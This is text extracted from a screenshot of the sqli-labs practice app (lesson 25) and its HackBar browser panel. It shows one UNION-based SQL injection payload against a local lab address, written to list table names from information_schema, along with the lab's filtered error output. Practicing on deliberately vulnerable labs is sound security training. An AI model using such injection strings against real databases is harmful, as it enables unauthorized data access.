 Welcome Dhakkan
Table 'infmation_schema.tables' doesn't exist
SQLI DUMB SERIES-25
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL 192.168.2.102/sqli-labs/Less-25/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where
Split URL table_schema=database() -- #